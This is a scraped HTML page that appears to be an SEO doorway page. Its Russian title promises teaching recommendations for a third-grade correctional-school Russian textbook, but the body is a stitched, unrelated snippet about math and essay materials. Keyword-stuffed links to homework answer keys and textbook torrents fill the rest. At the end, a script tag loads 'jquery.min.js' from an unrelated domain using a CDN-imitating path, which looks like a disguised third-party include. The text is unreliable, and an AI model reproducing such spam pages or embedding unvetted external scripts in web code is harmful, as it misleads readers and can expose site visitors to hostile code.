

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://uphumohy.ivetic.ca/ks8o-metodicheskie-rekomendacii-k-uchebniku-russkiy-yazyk-v-3-klasse-korrekcionnoy-shkoly-8-vida.html
body_size: 2466
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Методические рекомендации к учебнику русский язык в 3 классе коррекционной школы 8 вида - uphumohy.ivetic.ca</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">uphumohy.ivetic.ca</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Методические рекомендации к учебнику русский язык в 3 классе коррекционной школы 8 вида</h2>
                            </header>
                            <p>В разделе «Обучение математике» собраны всевозможные обучающие статьи, презентации, методические пособия, журналы, поурочные планы и разработки по математике.Данные материалы будут интересны и полезны как. 2019 год. Методические рекомендации по подготовке к написанию итогового сочинения в 2018-2019 учебном году для учителей русского языка и литературы, Соколова Е.А., Букреева С.В. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ks8o-gotovye-domashnie-zadaniya-po-russkomu-yazyku-god-prosvisheniya-k-1999-2000.html">Готовые домашние задания по русскому языку год просвишения к 1999 2000</a></li>
                                <li><a href="ks8o-gdz-putina-po-istorii-6-klass-danilov-davydova.html">Гдз путина по истории 6 класс данилов давыдова</a></li>
                                <li><a href="ks8o-gdz-geografiya-5-klass-fgos-uchebnik.html">Гдз география 5 класс фгос учебник</a></li>
                                <li><a href="ks8o-reshebnik-skachat-besplatno-enjoy-english-2-klass.html">Решебник скачать бесплатно enjoy english 2 класс</a></li>
                                <li><a href="ks8o-gdz-10-klass-skachat-rabochaya-tetrad-po-himii-10-klass.html">Гдз 10 класс скачать рабочая тетрадь по химии 10 класс</a></li>
                                <li><a href="ks8o-gdz-matematika-3-klass-chast-2-arginskaya.html">Гдз математика 3 класс часть 2 аргинская</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Сдесь найдется все.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ks8o-uchebnik-russkiy-yazyk-10-11-klass-gerasimenko-skachat.html">Учебник русский язык 10-11 класс герасименко скачать</a></li>
                                            <li><a href="ks8o-sochinenie-na-temu-nuzhdaetsya-li-zemlya-v-nashey-zaschite.html">Сочинение на тему нуждается ли земля в нашей защите</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ks8o-informatika-i-ikt-uchebnik-dlya-5-klassa-bosova-l-l-skachat-torrent.html">Информатика и икт: учебник для 5 класса босова л.л скачать торрент</a></li>
                                            <li><a href="ks8o-gdz-sbornik-zadach-6-klass-zubareva-mordkovich.html">Гдз сборник задач 6 класс зубарева мордкович</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ks8o-referat-po-fizkulture-na-temu-principy-individ-sistem-ozdorovleniya.html">Реферат по физкультуре на тему принципы индивид систем оздоровления</a></li>
                                            <li><a href="ks8o-angliyskiy-yazyk-gdz-2-klass-verbickaya.html">Английский язык гдз 2 класс вербицкая</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ks8o-gdz-po-geografii-6-klass-rabochaya-tetrad-a-a-letyagin-ot-putina.html">Гдз по географии 6 класс рабочая тетрадь а.а летягин от путина</a></li>
                                            <li><a href="ks8o-uchebnik-algebra-7-klas-merzlyak-skachat-na-ukrainskom.html">Учебник алгебра 7 клас мерзляк скачать на украинском</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
